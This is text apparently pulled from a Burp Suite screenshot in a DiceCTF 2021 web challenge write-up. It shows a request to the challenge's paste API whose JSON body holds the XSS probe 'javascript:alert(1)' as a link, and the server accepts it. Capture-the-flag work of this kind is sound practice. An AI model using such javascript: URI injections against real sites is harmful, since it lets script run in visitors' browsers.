 Send Cancel < > Target: https://web-utils.dicec.tf
Request
Pretty Raw \n Actions
1 POST /api/createPaste HTTP/1.1
2 Host: web-utils.dicec.tf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://web-utils.dicec.tf/pastes/
8 Content-Type: application/json
9 Content-Length: 46
10 Origin: https://web-utils.dicec.tf
11 Connection: close
12
13 {
"data":"javascript:alert(1)",
14 "type":"link"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 36
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 10 Feb 2021 10:21:11 GMT
5 Connection: close
6
7 {
"statusCode":200,
"data":"8I0dp6By"
}